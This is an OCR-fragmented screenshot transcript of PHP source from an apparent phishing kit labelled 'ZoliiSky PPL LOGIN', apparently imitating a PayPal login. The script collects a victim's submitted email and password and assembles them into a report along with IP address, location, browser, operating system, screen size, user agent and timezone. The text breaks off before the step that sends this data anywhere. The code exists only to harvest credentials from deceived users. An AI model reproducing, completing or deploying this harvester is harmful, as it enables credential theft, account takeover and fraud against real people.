
Decoded Output
download
<?php
if
(
isset
(
$_POST
[
'EML'
])&&
isset
(
$_POST
[
'PWD'
])){session_start();
include
'../mine.p
hp'
;
$_SESSION
[
'screen'
]=
$_POST
[
'screen'
];
$_S
ESSION
[
'EML'
]=
$_POST
[
'EML'
];
$msg
=
"==========
= <[  ZoliiSky  PPL LOGIN ]> ===========

"
;
$msg
.=
"EMAIL		: {$_POST['EML']}

"
;
$msg
.=
"PASS		: {$_POST['PWD']}

"
;
$msg
.=
"---------------------- IP Info ----
------------------

"
;
$msg
.=
"IP ADDRESS	: {$_SESSION['ip']}

"
;
$msg
.=
"LOCATION	: {$_SESSION['ip_cit
y']} , {$_SESSION['ip_countryName']} , {$_SE
SSION['currency']}

"
;
$msg
.=
"BROWSER		: {$_SESSION
['browser']} on {$_SESSION['os']}

"
;
$msg
.=
"SCREEN		: {$_SESSION['scree
n']}

"
;
$msg
.=
"USER AGENT	: {$_SERVER['HTTP_US
ER_AGENT']}

"
;
$msg
.=
"TIMEZONE	: {$_SESSION['ip_tim
ezone']}
